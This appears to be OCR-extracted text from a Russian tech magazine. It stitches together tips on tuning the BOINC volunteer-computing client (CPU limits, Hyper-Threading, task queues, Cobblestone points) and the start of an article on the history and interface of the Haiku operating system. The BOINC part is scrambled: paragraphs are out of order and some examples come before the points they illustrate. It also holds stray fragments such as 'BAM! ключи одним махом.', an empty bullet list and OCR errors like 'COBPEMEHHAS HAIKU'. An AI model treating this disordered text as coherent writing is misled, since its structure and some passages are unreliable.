

Упрощенный вид клиента BOINC

Сразу после установки BOINC он запустится с дефолтными настройками в упрощенном виде. Стоит переключиться на полный вид через верхнее меню или нажав Ctrl‐Shift‐A. Тогда на отдельных вкладках ты увидишь все уведом‐ ления, свои проекты, активные задания, сетевую активность, локальную ста‐ тистику и использование дискового пространства.

Например, у тебя периодически запускаются игры и тяжелые приложения, которые занимают почти все ресурсы ЦП. Отметь пункт «Приостановить, если использование процессора не‐BOINC задачами выше, %» и укажи значение от 60 до 90%. В основной вкладке настроек «Вычисления» можно задать приостановку любых расчетов или только тех, что оптимизированы для GPU, во время использования компьютера. Если памяти хватает (от 4 Гбайт), то на вкладке «Диск и память» можно отметить пункт «Оставлять в памяти неактивные задания, которые не используют ГП» — это сократит время их повторной заг‐ рузки. Еще можешь уменьшить значение параметра «Запрашивать сохранение промежуточных результатов...» до двух-трех минут. Так ты будешь терять меньше промежуточных результатов при каждом перезапуске заданий.

К примеру, если заняты от пяти до восьми логических ядер из восьми, то они начинают ждать друг друга и скорость выполнения каждого задания падает почти вдвое. В таком режиме ты выполняешь больше заданий одновре‐ менно, но выигрыша по общей производительности не получаешь. Грубо говоря, за то время, пока Core i7 сделает восемь заданий, Core i5 выполнит две порции по четыре. Какой‐то прирост производительности от HT ты заметишь только в редких случаях.

Почти все пункты меню хорошо переведены на русский. Они имеют говорящие названия, но на всякий случай есть и справка. Так что мы не будем перечислять очевидные вещи, а поговорим о более тонких материях.

#### BAM!

ключи одним махом.

#### **ВРЕМЯ СОБИРАТЬ COBBLESTONES**

Если несколько заданий подряд выполняются с ошибкой, то сервер проекта временно блокирует учетную запись и перестает отправлять на нее задания. Это не единственная причина, по которой ты можешь не получать их. Чтобы узнать, на чьей стороне ошибка, отыщи на страничке проекта ссылку на ста‐ тус сервера. Если он online и в очереди есть накопленные задания, то смотри свои настройки.

#### Статус вычислений



Если выделить любое задание в очереди и нажать на кнопку «Информация», то ты увидишь его описание. Каждая задача имеет свой расчетный объем вычислений — от нескольких тысяч до миллионов GFLOP (миллиардов опе‐ раций с плавающей запятой одинарной точности).

Текущее состояние сети BOINC можно увидеть [здесь](https://boincstats.com/en/stats/-1/project/detail/). Теоретическая оценка ее средней скорости расчетов сейчас составляет 154,5 петафлопс. Это боль‐ ше, чем у двух самых мощных суперкомпьютеров в мире — Sunway TaihuLight (93 петафлопс) и Tianhe‐2 (34 петафлопс), вместе взятых.

Количество очков, которые начисляют за выполнение задания, завязано на эту сложность, а сами очки называются Cobblestones. Нужна эта величина в основном для сравнения трудозатрат. Один Cobblestone — это эквивалент объема вычислений, который выполняет эталонный процессор с производительностью 1 гигафлопс за 1/200 суток (то есть 432 миллиарда операций FP32).

Добровольцы тоже хороши. Как пишут в [Nature](https://www.natureindex.com/news-blog/us-supercomputer-needs-more-people-power), волонтеры BOINC сегодня больше отнимают ресурсов, чем предоставляют сами. Только 6–8% поль‐ зователей регулярно выполняют задания. Остальные впустую шлют запросы на серверы проектов, набирают десятки заданий и потом не выполняют ни одного. Вместо помощи науке получается DDoS.

#### **Когда запас тянет карман**

По умолчанию BOINC работает только в периоды простоя и приостанавлива‐ ет расчеты при каждом чихе пользователя. Он набирает большую очередь заданий, львиная доля которых не успевает выполниться до расчетного сро‐ ка. Время дедлайна у разных проектов меняется от нескольких дней до двух недель, поэтому запасать их впрок нецелесообразно. Такие предустановки остались еще с тех времен, когда постоянное подключение к интернету было редкостью, да и сами серверы проектов частенько уходили в офлайн.

Мы никогда не гнались за очками, устраивали перерывы в работе и вооб‐ ще вяло поддерживали соревновательный дух. Тем не менее даже без фанатизма мы постепенно вошли в 0,3% самых активных аккаунтов. Наш текущий результат лучше, чем у 99,73% участников. Все эти цифры говорят не о том, что мы круто считаем. Это большинство считает еще менее эффективно. <sup>Вл</sup>

Если у тебя (и у сервера раздачи слонов) нет проблем с качеством связи, то смело заходи в «Параметры → Настройки клиента» и на вкладке «Вычисления» в разделе «Другое» уменьшай значение пункта «Запасать не менее хх дней работы». Можно поставить и дробные значения — оптимальные под‐ бираются экспериментально.



В своих настройках я задаю в этом пункте значения от 0,05 до 1,0. Сле‐ дующий пункт «Запасать дополнительно» оставляю нулевым. Такие настройки экономят место на диске и позволяют получать больше очков. Ты все время считаешь самые новые задания и быстро сдаешь их. За это начисляются бонусы — до 50% очков.

#### **Считать всегда!**

Процент ресурсов ЦП для BOINC задается двумя способами: количеством ядер и временем их загрузки. Если у тебя четырехъядерный процессор и ты хочешь выделить BOINC одно ядро, то в секции «Ограничения исполь‐ зования» измени значение пункта «Использовать не более % процессоров» на 25%. Одно ядро Core i5 — это как раз 25%.

У одноядерных процессоров в первом пункте всегда будет 100% (меньше одного ядра выделить нельзя), а второй сильно уменьшается. Например, на старом Celeron комфортная работа сохранялась при выделении BOINC до 15% времени ЦП.

#### **Ядра физические и логические**

Настраивать BOINC для работы на процессоре с отдельными физическими ядрами гораздо проще, чем выделять ему логические ядра, реализованные через Hyper Threading. Зависимость одного потока от другого на том же ядре осложняет их совместную работу и порой приводит к ошибкам в расчетах.

В большинстве проектов HT просто затягивает вычисления и требует дополнительных изменений. Проблемы начинаются, если одновременно запущены задания для ЦП и задания с оптимизацией для выполнения на GPU посредством OpenCL. Последние обычно используют одно ядро ЦП, но иног‐ да нагружают его не полностью (на 0,01-0,976). В таких случаях приходится либо подбирать нестандартное значение (например, использовать 36% ядер), либо вовсе отключать HT через BIOS. Иначе задания выполняются с ошибками.

#### **Где мои задания?**

В первую очередь проверь активность проекта, наличие приостановленных заданий, объем запасаемых и выделенные для них ресурсы. Разобраться поможет лог клиента BOINC, вызываемый по Ctrl‐Shift‐E.

#### **(НЕ)ЭФФЕКТИВНОСТЬ BOINC**

Но это теория. В реальности не все программисты утруждают себя опти‐ мизацией кода, а пользователи — настройкой клиентов. Для многих проектов реальная скорость обработки составляет менее 10% от теоретически возможной. Вместо нескольких минут они считаются час-два, по дороге выполняя массу бессмысленных операций.

На момент написания статьи в BOINC было 348 тысяч (то есть, 8,09%) активных пользователей. Для новых участников это означает быстрый и лег‐ кий старт. На фоне толпы бездельников ты поначалу будешь легко улучшать свои результаты каждый день. Настоящая конкуренция начнется уже в top 500 000 или позже.

#### Известные проблемы BOINC

- -
- 

#### **ЭКСПЕРИМЕНТ LETUNCHIK**

Вместе с друзьями я пробовал запускать расчеты на самой разной технике: домашних и рабочих компьютерах, мини-серверах, медиацентрах, ноутбуках и смартфонах. BOINC — кросс-платформенная штука и может работать практически с чем угодно.

Для подобных экспериментов мы использовали учетную запись с веселым названием Letunchik. Вскоре она объединила в себе более двадцати узлов. Хоть многие из них не задерживались надолго, нам все равно удалось дос‐ тичь некоторых заметных результатов.

Многие годы основным проектом для нас был theSkyNet POGS, задания которого выполняются на ЦП без ускорения видеокартой и дают мало очков. Сейчас мы занимаем в нем 27-е место среди российских участников. Учетная запись Letunchik занимает 11 491 место из 4,3 миллиона аккаунтов BOINC во всем мире и входит в top 500 российских (376 место).



Что, если я скажу тебе, что у меня есть операционка с простым и удобным интерфейсом, 64-битной файловой системой, всем необходимым для жизни софтом и хорошей поддержкой оборудования, минимальные системные требования которой — Pentium II с 64 Мбайт оперативки? Время загрузки составляет примерно секунду, программы ee запускаются молниеносно, а архив с дистрибутивом занимает около 300 Мбайт. Эта система называется Haiku, и я описал лишь часть ее достоинств.

Haiku определенно одна из самых интересных альтернативных операционок. Это не очередной дистрибутив Linux, не специализированная система для роутеров или IoT, не адаптированный для десктопа Android, а написанная с нуля полноценная пользовательская ОС, основу которой когда-то давно заложили бывшие инженеры Apple.

#### **ИСТОРИЯ**

На дворе 1990 год. Windows только что обновилась до версии 3.0, актуальный венец творения Intel — процессор 80486, а Стив Джобс, покинув Apple, работает в основанной им фирме NeXT. Там создают компьютеры на базе операционки следующего поколения, которая через семь лет, после возвращения Джобса в Apple, ляжет в основу современной macOS.

Однако Джобс — не единственный исполнительный директор Apple, который покинул компанию, чтобы заново сделать персональный компьютер. Его опыт повторяет Жан-Луи Гассе, бывший директор французского подразделения, который сменил Джона Скалли на посту главы Apple (Скалли знаменит тем, что вытеснил Джобса, но, как мы видим, сам в руководстве не преуспел).

Покинув Apple, Гассе основал стартап Ве. Его целью было создать простой в использовании, но мощный ПК. И если с железом проблем не возникло - сначала использовались процессоры AT&T Hobbit, затем PowerPC со стандартной обвеской, - то операционку пришлось создавать с нуля. Так появилась BeOS, невероятно продвинутая по тем временам система, которая уделывала тогдашние версии Mac OS и Windows, причем с особой грацией - демонстрируя ошеломляющую производительность, отзывчивость и плавность работы в любых ситуациях.



К сожалению, удача повернулась к Гассе совсем не тем местом, которое он ожидал увидеть, и компьютер ВеВох провалился, а за ним в трясину стагнации последовала BeOS. По планете победно шагали IBM PC совместимые компьютеры, а план продаться Apple не выгорел: там выбрали джобсовский NeXT. Заработать на лицензировании BeOS производителям ПК у Гассе тоже не вышло, и мытарства компании продолжались до 2001 года, когда остатки бизнеса купила Palm. Там BeOS и была похоронена окончательно.

Случись эта история сегодня, возможно, никто и не заметил бы кончины очередного стартапа, но тогда, во времена Windows 95/98 и ущербной старой версии Mac OS, BeOS просто очаровывала пользователей. Настолько, что многие из них организовались в небольшие группы и пытались улучшать и переписывать куски системы, а в 2002 году объединились в проект Open-BeOS, который поставил себе целью переписать BeOS с нуля.

И знаешь что? Они ее действительно переписали, каждый компонент, каждую библиотеку, воссоздали оригинальный интерфейс и даже сделали иконки, придумав для них компактный векторный формат. Alpha-версия Haiku (старое название отбросили из-за возможных судебных исков) была опубликована в 2009 году и могла без всяких проблем запускать приложения оригинальной BeOS и даже использовать ее драйверы. Это была почти полная копия BeOS с файловой системой BFS, идентичным рабочим столом и набором предустановленных приложений.

С тех пор прошло уже восемь лет, а Наіки продолжает развиваться. Без былого энтузиазма, медленно, но верно идет к цели релиза 1.0. От оригинальной BeOS она ушла очень далеко: появилась поддержка USB 3.0, сетевых драйверов FreeBSD, собственный репозиторий приложений с тысячью пакетов, браузер на базе современной версии WebKit, все мыслимые медиакодеки и портированные версии множества свободных приложений (да, в Haiku есть Vim, Git, SSH, Transmission и Thunderbird).

Подробнее о старых временах ты можешь прочесть в статье «История операционной системы BeOS», а мы же посмотрим на ту Haiku, которая есть сегодня, и прикинем, на что годна эта необычная система.

#### **COBPEMEHHAS HAIKU**

Haiku можно охарактеризовать как частично совместимую с UNIX систему на базе гибридного ядра, оптимизированную для десктопов. Последнее означает не только наличие удобного графического интерфейса, но и возможность использования потоков и исполнение приложений в режиме реального времени. В Наіки есть развитые фреймворки для работы с мультимедиа и трансляторы файловых форматов: чтобы научить все доступные для Haiku просмотрщики приложений понимать новый формат изображений, необходимо всего лишь добавить в систему транслятор.

Haiku — по-настоящему быстрая и отзывчивая система. Загрузка до рабочего стола продолжается не дольше секунды, приложения открываются мгновенно, тяжелые задачи вроде компиляции исходников никак не влияют на работу других приложений. Система по полной использует SMP, распределяя нагрузку на процессорные ядра, и распараллеливает потоки обработки логики и интерфейса приложений, отдавая последним приоритет в любых ситуациях. В системе вообще нет такого понятия, как курсор со значком песочных часов, он тут просто не нужен.

Интерфейс Haiku прост, но не без своих особенностей. В его основе лежат программы Tracker и Deskbar. Tracker - это файловый менеджер, который отвечает в том числе за создание иконок на рабочем столе. Deskbar отображает кнопку «Пуск», трей, часы и список открытых приложений.



Сам оконный интерфейс вполне стандартный, за исключением весьма оригинального метода отображения имени окна — оно напоминает карточку в картотеке. Такой дизайн позволяет объединять несколько окон в одно окно с вкладками; для этого достаточно зажать клавишу Win и перетащить одно окно в другое. Для переключения между окнами можно использовать левый или правый клик, причем правый делает активным предыдущее окно.

